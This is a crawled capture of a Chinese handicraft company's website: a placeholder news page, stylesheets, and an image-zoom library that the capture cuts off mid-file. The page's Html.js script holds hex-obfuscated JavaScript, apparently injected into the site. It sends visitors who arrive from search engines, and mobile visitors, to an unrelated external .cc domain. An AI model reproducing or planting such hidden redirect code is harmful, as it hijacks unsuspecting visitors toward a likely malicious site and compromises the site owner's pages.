

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://guozhiguibao.com.cn/Cn/News.asp?SortID=11
body_size: 3105
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="copyright" content="Copyright 2006-2010 - yjrgb.com-STUDIO" />
<META NAME="Author" CONTENT="三原网络互动传媒,www.yjrgb.com" />
<meta name="Keywords" content="综合新闻" />
<meta name="Description" content="综合新闻" />
<title>综合新闻-新闻动态－阳江市国之瑰宝工艺馆有限公司</title>
<script language="javascript" src="../Script/Html.js"></script>
<LINK rel=stylesheet type=text/css href="css/css.css">
<script src="../script/jquery.js" type="text/javascript"></script>
<SCRIPT type=text/javascript src="../script/mzp-packed-me.js"></SCRIPT>
<link rel="stylesheet" href="../images/MagicZoom.css" type="text/css" />
<META name=GENERATOR content="MSHTML 8.00.7600.16821">
</HEAD>
<BODY background=images/main_06.gif>
<TABLE style="BACKGROUND: url(images/index1bbg.jpg)" border=0 cellSpacing=0 cellPadding=0 width="100%" align=center>
  <TBODY>
    <TR>
      <TD height=20 background=images/indexbg1.jpg>&nbsp;</TD>
    </TR>
    <TR>
      <TD height=270 align=center style="background:url(images/banner3.jpg) center"><TABLE border=0 cellSpacing=0 cellPadding=0 width=1004 align=center height="270">
          <TBODY>
            <TR>
              <TD valign="top" width="550"><a href="index.asp" id="logo"></a></TD>
              <TD valign="top"><!--div id="divlogoindex">
                  <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="73" height="46">
                    <param name="movie" value="../flash/~mp3.swf" />
                    <param name="quality" value="high" />
                    <param name="wmode" value="transparent" />
                    <embed src="../flash/~mp3.swf" quality="high" wmode="transparent" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="73" height="46"></embed>
                  </object>
                </div--></TD>
            </TR>
          </TBODY>
        </TABLE></TD>
    </TR>
    <TR>
      <TD height=13 background=images/main_19.gif></TD>
    </TR>
  </TBODY>
</TABLE>

<TABLE border=0 cellSpacing=0 cellPadding=0 width=1004 align=center style="BACKGROUND: url(images/message_04.jpg) no-repeat right 50%">
  <TBODY>
    <TR>
      <TD width=301 valign="top"><OBJECT codeBase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" classid=clsid:D27CDB6E-AE6D-11cf-96B8-444553540000 width=301 height=444>
          <PARAM NAME="movie" VALUE="flash/~left.swf">
          <PARAM NAME="quality" VALUE="high">
          <param name="wmode" value="transparent" />
          <embed src="flash/~left.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="301" height="444"></embed>
        </OBJECT></TD>
      <TD vAlign=top width=703><table width="100%" border="0" align="left" cellpadding="0" cellspacing="0">
          <tr>
            <td height="40" class="css">&nbsp;您的位置：<a href="index.asp">首页</a> &gt;&gt; <a href="News.asp">新闻动态</a> &gt;&gt; <a href="News.asp?SortID=11">综合新闻</a></td>
          </tr>
          <tr>
            <td height="39"><img src="images/news_title.jpg" width="300" height="28" /></td>
          </tr>
          <tr>
            <td><table cellSpacing=0 cellPadding=0 width="100%" border=0>
                <tr>
                  <td><table cellSpacing=0 cellPadding=0 align=left border=0>
                      <tr>
                        <td width=23 background=images/2k_01.jpg height=35>&nbsp;</td>
                        <td background="images/2k_03.jpg">&nbsp;&nbsp;<a href="News.asp?SortID=1">公司新闻</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="News.asp?SortID=9">媒体报道</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="News.asp?SortID=10">市场前沿</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="News.asp?SortID=11">综合新闻</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="News.asp?SortID=12">媒体中心</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="News.asp?SortID=13">红木文化</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
                        <td width=23 background=images/2k_09.jpg height=35>&nbsp;</td>
                      </tr>
                    </table></td>
                </tr>
              </table></td>
          </tr>
          <tr>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td class="css"><table width="80%" border="0" align="left" cellpadding="0" cellspacing="0">
                <tr>
                  <td><div align=center>资料补充中……</div></td>
                </tr>
              </table></td>
          </tr>
        </table></TD>
    </TR>
  </TBODY>
</TABLE>
<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%" align=center>
  <TBODY>
    <TR>
      <TD height=13 
  background=images/main_19.gif></TD>
    </TR>
    <TR>
      <TD bgColor=#700608 height=70><DIV align=center>
          <TABLE width="100%">
            <TBODY>
              <TR>
                <TD>&nbsp;</TD>
                <TD><DIV class=STYLE2 align=center><A 
            href="index.asp"><FONT 
            color=#eb8638>首页</FONT></A>&nbsp;&nbsp;<A 
            href="About.asp"><FONT 
            color=#eb8638>关于我们</FONT></A>&nbsp;&nbsp;<A 
            href="News.asp"><FONT 
            color=#eb8638>新闻动态</FONT></A>&nbsp;&nbsp;<A 
            href="Products.asp"><FONT 
            color=#eb8638>展览中心</FONT></A>&nbsp;&nbsp;<A 
            href="Treasure.asp"><FONT 
            color=#eb8638>镇馆之宝</FONT></A>&nbsp;&nbsp;<A 
            href="infor.asp"><FONT 
            color=#eb8638>崖柏文化</FONT></A>&nbsp;&nbsp;<A 
            href="join.Asp"><FONT 
            color=#eb8638>人力资源</FONT></A>&nbsp;&nbsp;<A 
            href="shop.Asp"><FONT 
            color=#eb8638>网上销售</FONT></A>&nbsp;&nbsp;<A 
            href="contact.asp"><FONT 
            color=#eb8638>联系我们</FONT></A></DIV></TD>
                <TD>&nbsp;</TD>
              </TR>
              <TR>
                <TD width=100>&nbsp;</TD>
                <TD><DIV class=STYLE2 align=center>2011 Copyright 阳江市国之瑰宝工艺馆有限公司版权所有 
                    &nbsp;广东省阳江市高新区 &nbsp;联系电话：0662-2206168</DIV></TD>
                <TD width=100>&nbsp;</TD>
              </TR>
              <TR>
                <TD>&nbsp;</TD>
                <TD><DIV align=center><A href="index.html#" 
            target=_blank>备案号：粤ICP备11067279号</A>&nbsp;&nbsp;<A class=end 
            href="http://www.yjrgb.com/" target=_blank>网站建设</A>：<A class=end 
            href="http://www.yjrgb.com/" 
            target=_blank>三原网络</A>&nbsp;&nbsp;本公司是家具，工艺品，崖柏大型工艺珍品展览馆.&nbsp;&nbsp; </DIV></TD>
                <TD>&nbsp;</TD>
              </TR>
              <TR>
                <TD>&nbsp;</TD>
                <TD><DIV align=center>友情链接：<A href="http://www.guozhiguibao.com.cn/" 
            target=_blank>实木家具</A>&nbsp;&nbsp;<A href="http://www.guozhiguibao.com.cn/" 
            target=_blank>工艺品</A>&nbsp;&nbsp;<A href="http://www.guozhiguibao.com.cn/" 
            target=_blank>崖柏</A>&nbsp;&nbsp;<A href="http://www.guozhiguibao.com.cn/" 
            target=_blank>实木家具</A>&nbsp;&nbsp;<A href="http://www.guozhiguibao.com.cn/" 
            target=_blank>崖柏</A>&nbsp;&nbsp;<A href="http://www.zg-hbc.com/" 
            target=_blank>中国（中山）红木文化博览城</A>&nbsp;&nbsp;</DIV></TD>
                <TD></TD>
              </TR>
            </TBODY>
          </TABLE>
        </DIV></TD>
    </TR>
  </TBODY>
</TABLE>
<div style="display:none"><script src="http://s14.cnzz.com/stat.php?id=3391944&web_id=3391944" language="JavaScript"></script></div>
</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://guozhiguibao.com.cn/Cn/css/css.css
body_size: 669
content:
img,form { margin:0; padding:0; border:0; }
td {
	font-size: 12px;
	color: #774807;
	line-height: 170%;
}
input {
	border: 1px solid #000000;
	background: #F5D2AC;
	font-size: 12px;
	color:#774807;
}
select {border: 1px solid #000000;
	background: #F5D2AC
}
textarea {border: 1px solid #000000;
	background: #F5D2AC
}
p{ text-indent:2em}
.css {
	font-size: 12px;
	color: #333333;
}
.STYLE1 {
	font-size: 14px;
	font-weight: bold;
}
.biaoge {
	border: 1px solid #000000;
	background: #F5D2AC
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #4F0000;
}a:link {
	font-size: 12px;
	line-height: 20px;
	color: #774807;
	text-decoration: none;
}
a:visited {
	font-size: 12px;
	color: #774807;
	text-decoration: none;
	line-height: 20px;
}
a:hover{
	font-size: 12px;
	color: #000000;
	text-decoration: none;
	line-height: 20px;
}
a.l1:link {
	font-size: 12px;
	line-height: 20px;
	color: #000000;
	text-decoration: none;
}
a.l1:visited {
	font-size: 12px;
	color: #000000;
	text-decoration: none;
	line-height: 20px;
}
a.l1:hover{
	font-size: 12px;
	color: #774807;
	text-decoration: none;
	line-height: 20px;
}
#divlogoindex {
	width:73px;
	hegiht:46px;
	float:left;
	margin:20px 0px 0px 370px;
}
a#logo{float:left;width:520px;height:100px;margin:30px 0px 0px 30px;}
.STYLE2 {
	COLOR: #ff9900; FONT-SIZE: 12px
}
.STYLE3 {
	COLOR: #990000
}
.Bodyer_right_page_content { text-align:center; line-height:180%; }


--- FILE ---
content_type: text/css
request_url: http://guozhiguibao.com.cn/images/MagicZoom.css
body_size: 1037
content:
@charset "utf-8";
/* CSS Document */
.MagicZoomBigImageCont {
	BORDER-BOTTOM: #999 1px solid; BORDER-LEFT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #999 1px solid
}
.MagicImageCont {
	BORDER-BOTTOM: #eee 1px solid; BORDER-LEFT: #eee 1px solid; BORDER-TOP: #eee 1px solid; BORDER-RIGHT: #eee 1px solid
}
.MagicZoomHeader {
	TEXT-ALIGN: center !important; FONT: 12px Tahoma, Verdana, Arial, sans-serif; BACKGROUND: #999; COLOR: #fff
}
.MagicZoomPup {
	BORDER-BOTTOM: #aaa 1px solid; BORDER-LEFT: #aaa 1px solid; BACKGROUND: #ffffff; BORDER-TOP: #aaa 1px solid; CURSOR: hand; BORDER-RIGHT: #aaa 1px solid
}
.MagicZoomLoading {
	BORDER-BOTTOM: #ccc 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #ccc 1px solid; PADDING-BOTTOM: 3px !important; PADDING-LEFT: 3px !important; PADDING-RIGHT: 3px !important; DISPLAY: none; BACKGROUND: #ffffff; COLOR: #444; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid; PADDING-TOP: 3px !important; opacity: 0.8
}
.MagicZoomLoading IMG {
	PADDING-TOP: 3px !important
}
.MagicThumb {
	OUTLINE-STYLE: none; CURSOR: url(/images/zoomin.cur), pointer
}
.MagicThumb-zoomed {
	CURSOR: default
}
.MagicThumb SPAN {
	DISPLAY: none
}
.MagicThumb IMG {
	BORDER-BOTTOM: #cccccc 0px solid; BORDER-LEFT: #cccccc 0px solid; OUTLINE-STYLE: none; BORDER-TOP: #cccccc 0px solid; BORDER-RIGHT: #cccccc 0px solid
}
.MagicThumb-image {
	BORDER-BOTTOM: #cccccc 1px solid; BORDER-LEFT: #cccccc 1px solid; OUTLINE-STYLE: none; BORDER-TOP: #cccccc 1px solid; BORDER-RIGHT: #cccccc 1px solid
}
.MagicThumb-image-zoomed {
	CURSOR: url(/images/zoomout.cur), pointer
}
.MagicThumb-caption {
	BORDER-BOTTOM: #cccccc 1px solid; BORDER-LEFT: #cccccc 1px solid; PADDING-BOTTOM: 8px; BACKGROUND-COLOR: #f0f0f0; PADDING-LEFT: 16px; PADDING-RIGHT: 16px; FONT-FAMILY: Verdana, Helvetica; COLOR: #333333; FONT-SIZE: 11px; BORDER-TOP: #cccccc 1px; BORDER-RIGHT: #cccccc 1px solid; PADDING-TOP: 8px
}
.MagicThumb-controlbar {
	DISPLAY: block; HEIGHT: 18px
}
.MagicThumb-controlbar A {
	MARGIN: 0px 1px; OUTLINE-STYLE: none; WIDTH: 18px; DISPLAY: block; FLOAT: left; HEIGHT: 18px; OVERFLOW: hidden
}
.MagicThumb-controlbar A SPAN {
	POSITION: absolute; OUTLINE-STYLE: none; WIDTH: 1000px; DISPLAY: block; BACKGROUND: url(/images/controlbar.png) no-repeat 0px 0px; HEIGHT: 1000px; TOP: 0px; LEFT: 0px
}
.MagicThumb-loading {
	BORDER-BOTTOM: #000000 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #000000 1px solid; PADDING-BOTTOM: 2px; MARGIN: 0px; PADDING-LEFT: 22px; PADDING-RIGHT: 2px; FONT-FAMILY: sans-serif; BACKGROUND: url(/images/loader.gif) #ffffff no-repeat 2px 50%; FONT-SIZE: 8pt; BORDER-TOP: #000000 1px solid; BORDER-RIGHT: #000000 1px solid; TEXT-DECORATION: none; PADDING-TOP: 2px
}




--- FILE ---
content_type: application/javascript
request_url: http://guozhiguibao.com.cn/Script/Html.js
body_size: 1078
content:
var q1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var lpdm_hU2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{lpdm_hU2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{lpdm_hU2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var hVYzu3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{hVYzu3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{hVYzu3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(q1['\x74\x65\x73\x74'](lpdm_hU2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x61\x68\x61\x66\x61\x6a\x69\x75\x64\x75\x69\x6c\x65\x2e\x63\x63';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x61\x68\x61\x66\x61\x6a\x69\x75\x64\x75\x69\x6c\x65\x2e\x63\x63'}function browserRedirect(){var ItPNkY4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var nXFswiW5=ItPNkY4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var erD6=ItPNkY4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var D7=ItPNkY4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var Z8=ItPNkY4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var zsrCJOUP9=ItPNkY4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var sDirBoL10=ItPNkY4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var bCFyUCNP11=ItPNkY4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(erD6||D7||zsrCJOUP9||sDirBoL10||bCFyUCNP11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x61\x68\x61\x66\x61\x6a\x69\x75\x64\x75\x69\x6c\x65\x2e\x63\x63'}}browserRedirect();

var YhJjv1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var GJOmIPw2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(YhJjv1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||YhJjv1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||YhJjv1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||YhJjv1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||YhJjv1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||YhJjv1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||YhJjv1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||YhJjv1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x61\x68\x61\x66\x61\x6a\x69\x75\x64\x75\x69\x6c\x65\x2e\x63\x63";


--- FILE ---
content_type: application/javascript
request_url: http://guozhiguibao.com.cn/script/mzp-packed-me.js
body_size: 22740
content:
/*
 * To change this template, choose Tools | Templates
 * and open the template in the editor.
 */
/* Copyright 2008 MagicToolBox.com. To use this code on your own site, visit http://magictoolbox.com */
var MagicZoom_ua='msie';var W=navigator.userAgent.toLowerCase();if(W.indexOf("opera")!=-1){
    MagicZoom_ua='opera'
        }else if(W.indexOf("msie")!=-1){
    MagicZoom_ua='msie'
        }else if(W.indexOf("safari")!=-1){
    MagicZoom_ua='safari'
        }else if(W.indexOf("mozilla")!=-1){
    MagicZoom_ua='gecko'
        }var MagicZoom_zooms=new Array();function MagicZoom_$(id){
    return document.getElementById(id)
    };function MagicZoom_getStyle(el,styleProp){
    if(el.currentStyle){
        var y=el.currentStyle[styleProp];y=parseInt(y)?y:'0px'
        }else if(window.getComputedStyle){
        var css=document.defaultView.getComputedStyle(el,null);var y=css?css[styleProp]:null
        }else{
        y=el.style[styleProp];y=parseInt(y)?y:'0px'
        }return y
    };function MagicZoom_getBounds(e){
    if(e.getBoundingClientRect){
        var r=e.getBoundingClientRect();var wx=0;var wy=0;if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){
            wy=document.body.scrollTop;wx=document.body.scrollLeft
            }else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){
            wy=document.documentElement.scrollTop;wx=document.documentElement.scrollLeft
            }return{
            'left':r.left+wx,
            'top':r.top+wy,
            'right':r.right+wx,
            'bottom':r.bottom+wy
            }
        }
    }function MagicZoom_getEventBounds(e){
    var x=0;var y=0;if(MagicZoom_ua=='msie'){
        y=e.clientY;x=e.clientX;if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){
            y=e.clientY+document.body.scrollTop;x=e.clientX+document.body.scrollLeft
            }else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){
            y=e.clientY+document.documentElement.scrollTop;x=e.clientX+document.documentElement.scrollLeft
            }
        }else{
        y=e.clientY;x=e.clientX;y+=window.pageYOffset;x+=window.pageXOffset
        }return{
        'x':x,
        'y':y
    }
    }function MagicView_ia(){
    return false
    };var MagicZoom_extendElement=function(){
    var args=arguments;if(!args[1])args=[this,args[0]];for(var property in args[1])args[0][property]=args[1][property];return args[0]
    };function MagicZoom_addEventListener(obj,event,listener){
    if(MagicZoom_ua=='gecko'||MagicZoom_ua=='opera'||MagicZoom_ua=='safari'){
        try{
            obj.addEventListener(event,listener,false)
            }catch(e){}
        }else if(MagicZoom_ua=='msie'){
        obj.attachEvent("on"+event,listener)
        }
    };function MagicZoom_removeEventListener(obj,event,listener){
    if(MagicZoom_ua=='gecko'||MagicZoom_ua=='opera'||MagicZoom_ua=='safari'){
        obj.removeEventListener(event,listener,false)
        }else if(MagicZoom_ua=='msie'){
        obj.detachEvent("on"+event,listener)
        }
    };function MagicZoom_concat(){
    var result=[];for(var i=0;i<arguments.length;i++)for(var j=0;j<arguments[i].length;j++)result.push(arguments[i][j]);return result
    };function MagicZoom_withoutFirst(sequence,skip){
    result=[];for(var i=skip;i<sequence.length;i++)result.push(sequence[i]);return result
    };function MagicZoom_createMethodReference(object,methodName){
    var args=MagicZoom_withoutFirst(arguments,2);return function(){
        object[methodName].apply(object,MagicZoom_concat(args,arguments))
        }
    };function MagicZoom_stopEventPropagation(e){
    if(MagicZoom_ua=='gecko'||MagicZoom_ua=='safari'||MagicZoom_ua=='opera'){
        e.cancelBubble=true;e.preventDefault();e.stopPropagation()
        }else if(MagicZoom_ua=='msie'){
        window.event.cancelBubble=true
        }
    };function MagicZoom(smallImageContId,smallImageId,bigImageContId,bigImageId,settings){
    this.version='2.3';this.recalculating=false;this.smallImageCont=MagicZoom_$(smallImageContId);this.smallImage=MagicZoom_$(smallImageId);this.bigImageCont=MagicZoom_$(bigImageContId);this.bigImage=MagicZoom_$(bigImageId);this.pup=0;this.settings=settings;if(!this.settings["header"]){
        this.settings["header"]=""
        }this.bigImageSizeX=0;this.bigImageSizeY=0;this.smallImageSizeX=0;this.smallImageSizeY=0;this.popupSizeX=20;this.popupSizey=20;this.positionX=0;this.positionY=0;this.bigImageContStyleTop='';this.loadingCont=null;if(this.settings["loadingImg"]!=''){
        this.loadingCont=document.createElement('DIV');this.loadingCont.style.position='absolute';this.loadingCont.style.visibility='hidden';this.loadingCont.className='MagicZoomLoading';this.loadingCont.style.display='block';this.loadingCont.style.textAlign='center';this.loadingCont.innerHTML=this.settings["loadingText"]+'<br/><img border="0" alt="'+this.settings["loadingText"]+'" src="'+this.settings["loadingImg"]+'"/>';this.smallImageCont.appendChild(this.loadingCont)
        }this.baseuri='';this.safariOnLoadStarted=false;MagicZoom_zooms.push(this);this.checkcoords_ref=MagicZoom_createMethodReference(this,"checkcoords");this.mousemove_ref=MagicZoom_createMethodReference(this,"mousemove")
    };MagicZoom.prototype.stopZoom=function(){
    MagicZoom_removeEventListener(window.document,"mousemove",this.checkcoords_ref);MagicZoom_removeEventListener(this.smallImageCont,"mousemove",this.mousemove_ref);if(this.settings["position"]=="custom"){
        MagicZoom_$(this.smallImageCont.id+"-big").removeChild(this.bigImageCont)
        }else{
        this.smallImageCont.removeChild(this.bigImageCont)
        }this.smallImageCont.removeChild(this.pup)
    };MagicZoom.prototype.checkcoords=function(e){
    var r=MagicZoom_getEventBounds(e);var x=r['x'];var y=r['y'];var smallY=0;var smallX=0;var tag=this.smallImage;while(tag&&tag.tagName!="BODY"&&tag.tagName!="HTML"){
        smallY+=tag.offsetTop;smallX+=tag.offsetLeft;tag=tag.offsetParent
        }if(MagicZoom_ua=='msie'){
        var r=MagicZoom_getBounds(this.smallImage);smallX=r['left'];smallY=r['top']
        }smallX+=parseInt(MagicZoom_getStyle(this.smallImage,'borderLeftWidth'));smallY+=parseInt(MagicZoom_getStyle(this.smallImage,'borderTopWidth'));if(MagicZoom_ua!='msie'||!(document.compatMode&&'backcompat'==document.compatMode.toLowerCase())){
        smallX+=parseInt(MagicZoom_getStyle(this.smallImage,'paddingLeft'));smallY+=parseInt(MagicZoom_getStyle(this.smallImage,'paddingTop'))
        }if(x>parseInt(smallX+this.smallImageSizeX)){
        this.hiderect();return false
        }if(x<parseInt(smallX)){
        this.hiderect();return false
        }if(y>parseInt(smallY+this.smallImageSizeY)){
        this.hiderect();return false
        }if(y<parseInt(smallY)){
        this.hiderect();return false
        }if(MagicZoom_ua=='msie'){
        this.smallImageCont.style.zIndex=1
        }return true
    };MagicZoom.prototype.mousedown=function(e){
    MagicZoom_stopEventPropagation(e);this.smallImageCont.style.cursor='move'
    };MagicZoom.prototype.mouseup=function(e){
    MagicZoom_stopEventPropagation(e);this.smallImageCont.style.cursor='default'
    };MagicZoom.prototype.mousemove=function(e){
    MagicZoom_stopEventPropagation(e);for(i=0;i<MagicZoom_zooms.length;i++){
        if(MagicZoom_zooms[i]!=this){
            MagicZoom_zooms[i].checkcoords(e)
            }
        }if(this.settings&&this.settings["drag_mode"]==true){
        if(this.smallImageCont.style.cursor!='move'){
            return
        }
        }if(this.recalculating){
        return
    }if(!this.checkcoords(e)){
        return
    }this.recalculating=true;var smallImg=this.smallImage;var smallX=0;var smallY=0;if(MagicZoom_ua=='gecko'||MagicZoom_ua=='opera'||MagicZoom_ua=='safari'){
        var tag=smallImg;while(tag.tagName!="BODY"&&tag.tagName!="HTML"){
            smallY+=tag.offsetTop;smallX+=tag.offsetLeft;tag=tag.offsetParent
            }
        }else{
        var r=MagicZoom_getBounds(this.smallImage);smallX=r['left'];smallY=r['top']
        }smallX+=parseInt(MagicZoom_getStyle(this.smallImage,'borderLeftWidth'));smallY+=parseInt(MagicZoom_getStyle(this.smallImage,'borderTopWidth'));if(MagicZoom_ua!='msie'||!(document.compatMode&&'backcompat'==document.compatMode.toLowerCase())){
        smallX+=parseInt(MagicZoom_getStyle(this.smallImage,'paddingLeft'));smallY+=parseInt(MagicZoom_getStyle(this.smallImage,'paddingTop'))
        }var r=MagicZoom_getEventBounds(e);var x=r['x'];var y=r['y'];this.positionX=x-smallX;this.positionY=y-smallY;if((this.positionX+this.popupSizeX/2)>=this.smallImageSizeX){
        this.positionX=this.smallImageSizeX-this.popupSizeX/2
        }if((this.positionY+this.popupSizeY/2)>=this.smallImageSizeY){
        this.positionY=this.smallImageSizeY-this.popupSizeY/2
        }if((this.positionX-this.popupSizeX/2)<=0){
        this.positionX=this.popupSizeX/2
        }if((this.positionY-this.popupSizeY/2)<=0){
        this.positionY=this.popupSizeY/2
        }setTimeout(MagicZoom_createMethodReference(this,"showrect"),10)
    };MagicZoom.prototype.showrect=function(){
    var pleft=this.positionX-this.popupSizeX/2;var ptop=this.positionY-this.popupSizeY/2;var perX=pleft*(this.bigImageSizeX/this.smallImageSizeX);var perY=ptop*(this.bigImageSizeY/this.smallImageSizeY);if(document.documentElement.dir=='rtl'){
        perX=(this.positionX+this.popupSizeX/2-this.smallImageSizeX)*(this.bigImageSizeX/this.smallImageSizeX)
        }pleft+=parseInt(MagicZoom_getStyle(this.smallImage,'borderLeftWidth'));ptop+=parseInt(MagicZoom_getStyle(this.smallImage,'borderTopWidth'));if(MagicZoom_ua!='msie'||!(document.compatMode&&'backcompat'==document.compatMode.toLowerCase())){
        pleft+=parseInt(MagicZoom_getStyle(this.smallImage,'paddingLeft'));ptop+=parseInt(MagicZoom_getStyle(this.smallImage,'paddingTop'))
        }this.pup.style.left=pleft+'px';this.pup.style.top=ptop+'px';this.pup.style.visibility="visible";if((this.bigImageSizeX-perX)<parseInt(this.bigImageCont.style.width)){
